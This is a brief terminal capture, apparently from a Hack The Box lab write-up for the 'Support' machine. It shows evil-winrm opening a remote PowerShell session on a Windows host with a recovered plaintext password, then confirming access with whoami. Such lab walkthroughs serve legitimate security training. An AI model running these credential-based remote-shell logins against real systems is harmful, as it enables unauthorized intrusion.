 ┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ evil-winrm -i IP -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents>